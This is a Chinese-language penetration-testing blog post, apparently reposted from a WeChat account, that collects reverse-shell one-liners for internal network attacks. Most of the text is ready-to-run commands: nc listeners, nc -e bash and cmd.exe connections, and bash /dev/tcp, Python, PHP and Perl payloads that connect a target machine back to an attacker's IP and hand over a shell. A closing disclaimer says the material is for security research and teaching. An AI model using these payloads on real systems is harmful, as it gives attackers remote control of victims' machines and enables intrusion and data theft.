1、实验环境

2、若靶机上存在nc,获取反向shell:



vps攻击机:nc -lvp 9999 // 监听9999端口靶机:nc 1.1.1.1 9999 -e /bin/bash // Linux正向连接公网vps1.1.1.1的9999端口nc 1.1.1.1 9999 -e c:windowssystem32cmd.exe // Windows

3、若靶机上不存在nc,可用如下几种方式进行代替:



(1) Bash反弹shell

vps攻击机:nc -lvp 6666靶机:bash -I >& /dev/tcp/192.168.32.1/6666 0>&1



(2)靶机存在Python环境,Python反弹shell

vps攻击机:nc -lvp 6666靶机:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.32.1",6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

(3)靶机存在PHP环境,PHP反向shell:

vps攻击机:nc -lvp 6666靶机:php -r '$sock=fsockopen("192.168.32.1",6666);exec("/bin/sh -i <&3 >&3 2>&3");'

(4)靶机存在Perl环境,Perl反弹shell:

Vps攻击机:nc -lvp 6666靶机:perl -e 'use Socket; $i="192.168.32.1";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

原文链接:https://blog.csdn.net/weixin_42652002/article/details/112132466?utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.control&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.control历史文章推荐:

查看更多精彩内容,还请关注橘猫学安全:

每日坚持学习与分享,麻烦各位师傅文章底部给点个“再看”,感激不尽

原文始发于微信公众号(橘猫学安全):内网渗透:nc反弹shell总结

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论